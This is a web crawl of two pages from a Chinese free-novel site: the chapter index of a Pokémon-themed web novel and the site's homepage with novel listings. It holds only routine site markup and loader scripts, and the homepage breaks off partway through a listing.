

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anpibook.com/view/942882032.html
body_size: 6766
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>神奇宝贝：王者登录1-277章免费阅读_全集TXT下载- anpibook.com(安皮看书网) </title><meta name="keywords" content="神奇宝贝：王者登录1-277章免费阅读_全集TXT下载" /><meta name="description" content="易洺被系统绑定，以玩家身份登录神奇宝贝世界。有着系统的他，获得了bug级的特权，并与此同时，易洺知晓了随着位面融合的进度，神奇宝贝将出现在现实世界！【叮，触发sss级别任务。】【任务奖励：创世神阿尔宙..." /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.anpibook.com/view/942882032.html" /><meta name="apple-mobile-web-app-title" content="安皮看书网" /><meta name="mobile-agent" content="format=xhtml; url=https://m.anpibook.com/view/942882032.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_c734dd23.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:url" content="https://www.anpibook.com/view/942882032.html"/><meta property="og:novel:latest_chapter_name" content="第277章 时间水晶! 神奇宝贝：王者登录"/><meta property="og:description" content="易洺被系统绑定，以玩家身份登录神奇宝贝世界。有着系统的他，获得了bug级的特权，并与此同时，易洺知晓了随着位面融合的进度，神奇宝贝将出现在现实世界！【叮，触发sss级别任务。】【任务奖励：创世神阿尔宙..."/><meta property="og:novel:read_url" content="https://www.anpibook.com/view/942882032.html"/><meta property="og:novel:category" content="武侠修真"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="神奇宝贝：王者登录"/><meta property="og:novel:latest_chapter_url" content="https://www.anpibook.com/view/942882032/277.html"/><meta property="og:novel:update_time" content="2017-07-30"/><meta property="og:title" content="神奇宝贝：王者登录"/><meta property="og:novel:author" content="肺鱼"/><meta property="og:novel:status" content="连载中"/><meta property="og:image" content="//cdn.anpibook.com/upfile/q/dFtU.jpg?sm"/><script>var CDNV='318',FORM_HASH='fc2a3c68g9epni',CDN='https://23.224.199.82:61234/xcdn1/',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yirb',TWPC='ft',DOMA='anpibook.com',TJ='V515yirb',DIR='/',TJN='pv',APP_NAME='安皮看书网',MOD='',TWMO='hk',CAD=0,xCoverList=[],ADN='z23',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.anpibook.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="安皮看书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">安皮看书网</span><span class="slogan">免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜主角，少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/tongrenxiaoshuo/">同人小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/kongbulingyi/">恐怖灵异</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/category/">书库小说</a></li><li><a href="/finish.html">完结小说</a></li><li><a href="/click.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.anpibook.com/view/942882032.html" title="神奇宝贝：王者登录">手机阅读《神奇宝贝：王者登录》</a></div><a href="/">安皮看书网</a> &gt; <a href="/mofaxiaoshuo/">魔法小说</a> &gt; <a href="/view/942882032.html">神奇宝贝：王者登录</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.anpibook.com/upfile/q/dFtU.jpg?sm" author="肺鱼" alt="神奇宝贝：王者登录" /><span class="b"></span></div><div id="info"><h1>神奇宝贝：王者登录</h1><p>作者：<a href="/author/cb1Jeab2qeB.html" target="_blank">肺鱼</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="tH1d4" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="tH1d4" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/942882032/">TXT下载</a></p><p>更新时间：2017-07-30 07:41:20&nbsp;[共277章] <p>最新：<a href="/view/942882032/277.html" title="">第277章 时间水晶!</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/view/Rtvs.html" target="_blank" title="重生之似水流年">重生之似水流年</a> (军婚小说) 、 <a href="/view/RPjS.html" target="_blank" title="镜面管理局">镜面管理局</a> (玄幻奇幻) 、 <a href="/view/1296348704.html" target="_blank" title="奥特曼开局：我随身携带诸天副本">奥特曼开局：我随身携带诸天副本</a><a href="/yd/2MZvSl.html" title="霸道校草爱上我" target="_blank">霸道校草爱上我</a> (二次元) 、 <a href="/view/WROs.html" target="_blank" title="触手怪的宇宙之旅">触手怪的宇宙之旅</a> (进化变异) 、 <a href="/view/PrBn.html" target="_blank" title="捡漏">捡漏</a> (美女小说) 、 <a href="/view/6Enj.html" target="_blank" title="我杀了法爷">我杀了法爷</a> (魔法小说) 、 <a href="/view/RNc4.html" target="_blank" title="无忧无婚姻公社实验园">无忧无婚姻公社实验园</a><a href="/yd/vnymhpN.html" title="老师的工作内容和职责" target="_blank">老师的工作内容和职责</a> (高辣小说) 、 <a href="/view/28RE.html" target="_blank" title="墨色的草莓花">墨色的草莓花</a><a href="/yd/EvxMtKY.html" title="杜医生的小心思下载" target="_blank">杜医生的小心思下载</a> (现代小说) 、 <a href="/view/G6Sz.html" target="_blank" title="接近我的人都弯了">接近我的人都弯了</a><a href="/yd/2dm1szd.html" title="@s是什么意思" target="_blank">@s是什么意思</a> (近代现代) 、 <a href="/view/RzqW.html" target="_blank" title="扑倒（高h，系统，小短篇脑洞）">扑倒（高h，系统，小短篇脑洞）</a><a href="/yd/gewDHWx.html" title="我 父亲 母亲 高考演讲" target="_blank">我 父亲 母亲 高考演讲</a> (高辣小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《神奇宝贝：王者登录》作品介绍</dt><div class="chapter-desc"><a href="/leading/ab4b6e3tHeB.html">易洺</a>被系统绑定，以玩家身份登录神奇宝贝世界。有着系统的他，获得了bug级的特权，并与此同时，<a href="/leading/ab4b6e3tHeB.html">易洺</a>知晓了随着位面融合的进度，神奇宝贝将出现在现实世界！【叮，触发sss级别任务。】【任务奖励：创世神阿尔宙斯！】 </div><dt>《神奇宝贝：王者登录》 正文 </dt><dd><a href="/view/942882032/1.html">第1章 玩家身份登录神奇宝贝世界!</a></dd><dd><a href="/view/942882032/2.html">第2章 得到初始神奇宝贝!</a></dd><dd><a href="/view/942882032/3.html">第3章 世界公告奖励!</a></dd><dd><a href="/view/942882032/4.html">第4章 再次世界公告!</a></dd><dd><a href="/view/942882032/5.html">第5章 他肯定作弊了!</a></dd><dd><a href="/view/942882032/6.html">第6章 国家紧急调查局!</a></dd><dd><a href="/view/942882032/7.html">第7章 程白雪,清晨的白雪~</a></dd><dd><a href="/view/942882032/8.html">第8章 发狂的暴鲤龙!</a></dd><dd><a href="/view/942882032/9.html">第9章 大木博士!</a></dd><dd><a href="/view/942882032/10.html">第10章 SSS级的自创招式?!</a></dd><dd><a href="/view/942882032/11.html">第11章 初始神奇宝贝!</a></dd><dd><a href="/view/942882032/12.html">第12章 得到小火龙!</a></dd><dd><a href="/view/942882032/13.html">第13章 胆大包天的精灵偷盗者!</a></dd><dd><a href="/view/942882032/14.html">第14章 威胁!尼多王!</a></dd><dd><a href="/view/942882032/15.html">第15章 威力强大的一招!</a></dd><dd><a href="/view/942882032/16.html">第16章 对战经验值宝箱!</a></dd><dd><a href="/view/942882032/17.html">第17章 进化,甲贺忍蛙!</a></dd><dd><a href="/view/942882032/18.html">第18章 系统更新倒计时!</a></dd><dd><a href="/view/942882032/19.html">第19章 最后半小时!</a></dd><dd><a href="/view/942882032/20.html">第20章 小火龙VS大针蜂头领!</a></dd><dd><a href="/view/942882032/21.html">第21章 世界公告!</a></dd><dd><a href="/view/942882032/22.html">第22章 返回现实世界!</a></dd><dd><a href="/view/942882032/23.html">第23章 全民狂欢!</a></dd><dd><a href="/view/942882032/24.html">第24章 沸腾的网络!</a></dd><dd><a href="/view/942882032/25.html">第25章 暗流涌动!</a></dd><dd><a href="/view/942882032/26.html">第26章 选择新世界的格局?</a></dd><dd><a href="/view/942882032/27.html">第27章 返回学校!</a></dd><dd><a href="/view/942882032/28.html">第28章 班花与富二代!</a></dd><dd><a href="/view/942882032/29.html">第29章 耍心机的班花!</a></dd><dd><a href="/view/942882032/30.html">第30章 国家出手!</a></dd><dd><a href="/view/942882032/31.html">第31章 现实世界的任务!</a></dd><dd><a href="/view/942882032/32.html">第32章 信息收集!</a></dd><dd><a href="/view/942882032/33.html">第33章 六尾与卡蒂狗!</a></dd><dd><a href="/view/942882032/34.html">第34章 全校焦点!</a></dd><dd><a href="/view/942882032/35.html">第35章 用项链换的!</a></dd><dd><a href="/view/942882032/36.html">第36章 被打急了..</a></dd><dd><a href="/view/942882032/37.html">第37章 迷茫的天之骄子</a></dd><dd><a href="/view/942882032/38.html">第38章 更新提示?!</a></dd><dd><a href="/view/942882032/39.html">第39章 第二批玩家?</a></dd><dd><a href="/view/942882032/40.html">第40章 玩家挑战?巨大喷火龙!</a></dd><dd><a href="/view/942882032/41.html">第41章 他想做什么?!</a></dd><dd><a href="/view/942882032/42.html">第42章 甲贺忍蛙!登场!</a></dd><dd><a href="/view/942882032/43.html">第43章 甲贺忍蛙VS巨大喷火龙!</a></dd><dd><a href="/view/942882032/44.html">第44章 常磐之力!</a></dd><dd><a href="/view/942882032/45.html">第45章 羁绊甲贺忍蛙!</a></dd><dd><a href="/view/942882032/46.html">第46章 招式提升卡!</a></dd><dd><a href="/view/942882032/47.html">第47章 恐怖招式!</a></dd><dd><a href="/view/942882032/48.html">第48章 紧随的黑影!</a></dd><dd><a href="/view/942882032/49.html">第49章 重要的信息!</a></dd><dd><a href="/view/942882032/50.html">第50章 野外的挑战!</a></dd><dd><a href="/view/942882032/51.html">第51章 VS飞天螳螂!</a></dd><dd><a href="/view/942882032/52.html">第52章 我可以让你进化!</a></dd><dd><a href="/view/942882032/53.html">第53章 月底训练家大赛!</a></dd><dd><a href="/view/942882032/54.html">第54章 正辉灯塔,初遇小智!</a></dd><dd><a href="/view/942882032/55.html">第55章 神秘的巨大快龙现身!</a></dd><dd><a href="/view/942882032/56.html">第56章 巨大快龙见证者称号!</a></dd><dd><a href="/view/942882032/57.html">第57章 一人独享疯狂奖励!</a></dd><dd><a href="/view/942882032/58.html">第58章 ‘虫王’特殊称号!</a></dd><dd><a href="/view/942882032/59.html">第59章 血脉觉醒?!</a></dd><dd><a href="/view/942882032/60.html">第60章 紫焰之龙!</a></dd><dd><a href="/view/942882032/61.html">第61章 赏金猎人!</a></dd><dd><a href="/view/942882032/62.html">第62章 炎!帝!</a></dd><dd><a href="/view/942882032/63.html">第63章 正辉灯塔下的告别!</a></dd><dd><a href="/view/942882032/64.html">第64章 华蓝市神奇宝贝中心!</a></dd><dd><a href="/view/942882032/65.html">第65章 绝望的灰色色彩?</a></dd><dd><a href="/view/942882032/66.html">第66章 生命垂危!</a></dd><dd><a href="/view/942882032/67.html">第67章 触怒海神?</a></dd><dd><a href="/view/942882032/68.html">第68章 关于海神的猜测!</a></dd><dd><a href="/view/942882032/69.html">第69章 发现洛奇亚沉眠海域!</a></dd><dd><a href="/view/942882032/70.html">第70章 斩断那条栓绳!</a></dd><dd><a href="/view/942882032/71.html">第71章 冰神护佑!</a></dd><dd><a href="/view/942882032/72.html">第72章 临时馆主?</a></dd><dt>《神奇宝贝：王者登录》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/view/942882032/277.html">第277章 时间水晶!</a></dd><dd><a href="/view/942882032/276.html">第276章 闪电鸟与飞予!</a></dd><dd><a href="/view/942882032/275.html">第275章 超梦的恐怖实力!</a></dd><dd><a href="/view/942882032/274.html">第274章 愤怒的三神柱!</a></dd><dd><a href="/view/942882032/273.html">第273章 岩神柱VS甲贺忍蛙!</a></dd><dd><a href="/view/942882032/272.html">第272章 天霖与梦幻!</a></dd><dd><a href="/view/942882032/271.html">第271章 超梦与闪电鸟!</a></dd><dd><a href="/view/942882032/270.html">第270章 火箭队来袭!</a></dd><dd><a href="/view/942882032/269.html">第269章 神器!</a></dd><dd><a href="/view/942882032/268.html">第268章 本源之果的强化版?</a></dd><dd><a href="/view/942882032/267.html">第267章 利欧路之死!</a></dd><dd><a href="/view/942882032/266.html">第266章 首次,见面!</a></dd><dd><a href="/view/942882032/265.html">第265章 波导的传递!</a></dd><dd><a href="/view/942882032/264.html">第264章 伙伴...是禁不起考验的!</a></dd><dd><a href="/view/942882032/263.html">第263章 触发波导使者 !</a></dd><dd><a href="/view/942882032/262.html">第262章 神器:亚朗的手套!</a></dd><dd><a href="/view/942882032/261.html">第261章 事实真相!</a></dd><dd><a href="/view/942882032/260.html">第260章 路卡利欧!</a></dd><dd><a href="/view/942882032/259.html">第259章 利欧路与梦幻!</a></dd><dd><a href="/view/942882032/258.html">第258章 化石翼龙的死局?</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/view/942882032/index_1.html">上页</a><b>1</b><a href="/view/942882032/index_2.html">2</a><a href="/view/942882032/index_3.html">3</a><a href="/view/942882032/index_4.html">4</a><a href="/view/942882032/index_2.html">下页</a><select id="jump" onchange="location.href='/view/942882032/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 4; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 277 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/view/GHdL.html" target="_blank" title="攀上漂亮女院长">攀上漂亮女院长</a>、 <a href="/view/Gj24.html" target="_blank" title="终极教师在都市">终极教师在都市</a>、 <a href="/yd/b6BkUa4.html" title="六十年代县城生涯 百度网盘" target="_blank">六十年代县城生涯 百度网盘</a>、 <a href="/view/iR2u.html" target="_blank" title="慕爱承欢">慕爱承欢</a>、 <a href="/view/2Wnh.html" target="_blank" title="恐怖广播">恐怖广播</a>、 <a href="/view/2111192731.html" target="_blank" title="重生之最强剑神">重生之最强剑神</a>、 <a href="/view/Gr2H.html" target="_blank" title="无限惊悚游戏">无限惊悚游戏</a>、 <a href="/yd/labeuaa.html" title="激动的泪水" target="_blank">激动的泪水</a>、 <a href="/view/RygI.html" target="_blank" title="乐园">乐园</a>、 <a href="/view/616693398.html" target="_blank" title="我的细胞监狱">我的细胞监狱</a>、 <a href="/view/ggBd.html" target="_blank" title="千万别找黑人男朋友">千万别找黑人男朋友</a>、 <a href="/view/RzIe.html" target="_blank" title="天生一对（论风骚妖精如何勾引高冷总裁）">天生一对（论风骚妖精如何勾引高冷总裁）</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⑴ 如果您对全本小说神奇宝贝：王者登录全集的内容、作品版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>⑵ 免费小说神奇宝贝：王者登录TXT的章节均为网友自行更新，与安皮看书网（anpibook.com）立场无关。</p><p>⑶ 本站小说《神奇宝贝：王者登录》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>⑷ 安皮看书网提供《神奇宝贝：王者登录》是由肺鱼所写，异兽流类型的小说。安皮看书网为您提供海量的异兽流小说作品，请关注本站的异兽流小说排行榜。</p><p>⑸ 安皮看书网提供神奇宝贝：王者登录最新章节和全本TXT、全文阅读，是免费的小说阅读平台。</p><p>*. <a href="/view/942882032_2048803994.html">神奇宝贝：王者登录万字全集最新列表,实时更新,肺鱼</a>/<span class="gray">2016-12-03 00:34:54</span></p><p>*. <a href="/p/dww6glhp8qruq.html">神奇宝贝：王者登录,小说txt下载 易洺,全集免费下载</a>/<span class="gray">2017-11-19 04:32:12</span></p><p>*. <a href="/view/942882032_1271524808.html">神奇宝贝：王者登录全文阅读,易洺,精彩大结局</a>/<span class="gray">2017-09-19 14:59:21</span></p><p>*. <a href="/view/942882032_822564018.html">神奇宝贝：王者登录万字精彩免费下载,最新章节无弹窗,肺鱼</a>/<span class="gray">2016-11-05 06:49:02</span></p><p>*. <a href="/view/942882032_1522001528.html">神奇宝贝：王者登录共277章精彩大结局,全文免费阅读,肺鱼</a>/<span class="gray">2016-08-28 04:05:03</span></p></div></div><script src="/click/942882032"></script><script src="/5yiww/318.z2vvrt"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.anpibook.com/">安皮看书网</a>(anpibook.com) All Rights Reserved. <a href="//ft.anpibook.com" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/jmaile6dAA.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="7.145ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anpibook.com/?FROM=bjs&u=BJS
body_size: 9326
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>安皮看书网-热门小说应有尽有</title><meta name="keywords" content="安皮看书网|言情小说" /><meta name="description" content="安皮看书网(anpibook.com)：创立于2005年，提供灵异悬疑以及优秀小说在线阅读及下载。" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.anpibook.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="安皮看书网" /><meta name="mobile-agent" content="format=xhtml; url=https://m.anpibook.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_c734dd23.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var CDNV='318',FORM_HASH='fc2a3c68g9epni',CDN='https://23.224.199.82:61234/xcdn1/',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yirb',TWPC='ft',DOMA='anpibook.com',TJ='V515yirb',DIR='/',TJN='pv',APP_NAME='安皮看书网',MOD='',TWMO='hk',CAD=0,xCoverList=[],ADN='z23',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.anpibook.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="安皮看书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">安皮看书网</span><span class="slogan">免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜主角，少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/tongrenxiaoshuo/">同人小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/kongbulingyi/">恐怖灵异</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/category/">书库小说</a></li><li><a href="/finish.html">完结小说</a></li><li><a href="/click.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/view/605647614.html" title=""><img data-lazy="//cdn.anpibook.com/upfile/r/euP3.jpg?sm" alt="女神的战神狂婿" author="我不做屈原" src="/jloadDvjO.svg" /></a></div><dl><dt><span>我不做屈原</span><a href="/view/605647614.html" title="">女神的战神狂婿</a></dt><dd>8岁家庭败落，23岁王者归来。富可敌国，强无敌手。爱妻不卑，宠你一辈。</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/view/5uD.html" title=""><img data-lazy="//cdn.anpibook.com/upfile/A/Nd6K.jpg?sm" alt="（HP同人）彼此的唯一" author="今夜未央" src="/jloadDvjO.svg" /></a></div><dl><dt><span>今夜未央</span><a href="/view/5uD.html" title="">（HP同人）彼此的唯一</a></dt><dd>有一章是他们的初次hoho~~~粉有爱滴~~  怕你不懂脆弱，所以要强势一点  怕你伪装坚强，所以要温柔一点  怕你畏惧亲密，所以要冷清一...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/view/1340858094.html" title=""><img data-lazy="//cdn.anpibook.com/preset/1340858094/2101.jpg?sm" alt="欲海沉沦：一个换妻经历者的良心忏悔" author="" src="/jloadDvjO.svg" /></a></div><dl><dt><span></span><a href="/view/1340858094.html" title="">欲海沉沦：一个换妻经历者的良心忏悔</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/view/DguI.html" title=""><img data-lazy="//cdn.anpibook.com/upfile/L/Yzy.jpg?sm" alt="美人灼情[快穿]" author="凭栏倦客" src="/jloadDvjO.svg" /></a></div><dl><dt><span>凭栏倦客</span><a href="/view/DguI.html" title="">美人灼情[快穿]</a></dt><dd>晋江完结 总书评数：1850 当前被收藏数：2838 营养液数：381 文章积分：49,483,728 “天能给你的东西，我都能给你。天不...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/view/Z4h.html" title=""><img data-lazy="//cdn.anpibook.com/upfile/A/Nlio.jpg?sm" alt="召唤圣剑" author="西贝猫" src="/jloadDvjO.svg" /></a></div><dl><dt><span>西贝猫</span><a href="/view/Z4h.html" title="">召唤圣剑</a></dt><dd>这是一个混乱的年代，黑暗的阴影吞噬万物 在烈火与死亡中挣扎，绝望与虚无笼罩大陆 现实与幻想的界限变的模糊，当那一点星光闪耀在夜...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/view/443839486.html" title=""><img data-lazy="//cdn.anpibook.com/upfile/q/dFTs.jpg?sm" alt="超强狂婿" author="飞跃高山" src="/jloadDvjO.svg" /></a></div><dl><dt><span>飞跃高山</span><a href="/view/443839486.html" title="">超强狂婿</a></dt><dd>a a a a 上门为婿，受尽白眼，一朝咸鱼翻身，站在豪门顶端，搅动世间风云，让曾经看不起我的人跪地瑟瑟发抖吧……</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/view/LH.html" title="">重生之乖乖妻</a></span><span class="s5">夏染雪</span></li><li><span class="s1">同人</span><span class="s2"><a href="/view/W2xi.html" title="">（名柯同人）萩原失忆后对松田一见钟情了</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">GL</span><span class="s2"><a href="/view/Rt7D.html" title="">只是简单爱着你</a></span><span class="s5">寺猫</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/view/fCN7.html" title="">在航天大院搞科研[八零]</a></span><span class="s5">山河与星</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/view/Lxp.html" title="">（HP同人）东方妞遭遇西方狼</a></span><span class="s5">醉舞狂歌</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/view/Du9R.html" title="">穿成两个孩子妈怎么破</a></span><span class="s5">干姜</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/view/it2Z.html" title="">我被从小养大的崽子给攻了</a></span><span class="s5">林宪渝</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/view/Wq9s.html" title="">虫族之元帅夫夫</a></span><span class="s5">道长单飞</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/view/ih8x.html" title="">穿成魔尊的美人徒弟</a></span><span class="s5">晏氿</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/view/trcy.html" title="">装O翻车后我被Alpha标记了/装O的Beta是会被标记的</a></span><span class="s5">青骨画舫</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/view/ZpdA.html" title="">我和BF这九年</a></span><span class="s5">忆若甫</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/view/tr06.html" title="">谁说纨绔不读书</a></span><span class="s5">五军</span></li><li><span class="s1">言情</span><span class="s2"><a href="/view/c5E.html" title="">叔不知我春心萌动</a></span><span class="s5">忧郁症患者</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/view/We0B.html" title="">气运词条，从冒充皇子开始</a></span><span class="s5">重阳子</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/view/2105855860.html" title="">多面王妃之王爷被宠上了天</a></span><span class="s5">水煮西瓜呀</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/view/k44.html" title="">女配逆袭：小仙乖乖</a></span><span class="s5">灵喵</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/view/jsA.html" target="_blank" title="锦春"><img data-lazy="//cdn.anpibook.com/preset/18491900/2930.jpg?sm" alt="锦春" author="喜善大人" /></a></div><dl><dt><a href="/view/jsA.html" title="锦春">锦春</a></dt><dd>7月15日VIP完结  文案：  燕锦衣觉得沐春风是一个奇怪的人：  明明是一个父母双亡的孤女，却总是带着春风一般温暖的笑容；明明有一个权...</dd></dl><div class="clear"></div></div><ul><li><a href="/view/ktE.html" title="契丹曲之枕上奴">契丹曲之枕上奴</a>/砌花凌乱红深浅</li><li><a href="/view/G4nO.html" title="清穿之四爷的萌妻驾到">清穿之四爷的萌妻驾到</a>/凤舞在天</li><li><a href="/view/Dd0Z.html" title="邪皇追妻：枭宠恶毒妃">邪皇追妻：枭宠恶毒妃</a>/巫巫仙儿</li><li><a href="/view/tsn8.html" title="烬欢">烬欢</a>/衔香</li><li><a href="/view/Gzu4.html" title="（BG/综漫同人）一千零一夜[综]">（BG/综漫同人）一千零一夜[综]</a>/花笙弥</li><li><a href="/view/Z26.html" title="伪官">伪官</a>/飞翔的浪漫</li><li><a href="/view/ire9.html" title="与影后闪婚后">与影后闪婚后</a>/Kivey徒生</li><li><a href="/view/Dkre.html" title="渣了大佬之后我怀了他的崽">渣了大佬之后我怀了他的崽</a>/琰阙</li><li><a href="/view/1749970808.html" title="女尊之我可能是大佬">女尊之我可能是大佬</a>/劰希</li><li><a href="/view/2dAc.html" title="坏坏爱：小情人，吃定你！/boss，请止步">坏坏爱：小情人，吃定你！/boss，请止步</a>/化蝶飞沧舟</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/view/6BIk.html" target="_blank" title="悍妃佳色"><img data-lazy="//cdn.anpibook.com/upfile/g/tDr.jpg?sm" alt="悍妃佳色" author="叶昕" /></a></div><dl><dt><a href="/view/6BIk.html" title="悍妃佳色">悍妃佳色</a></dt><dd>红薯网VIP完结 总点击：25500周点击：354总鲜花：1548朵鲜花 【文案】 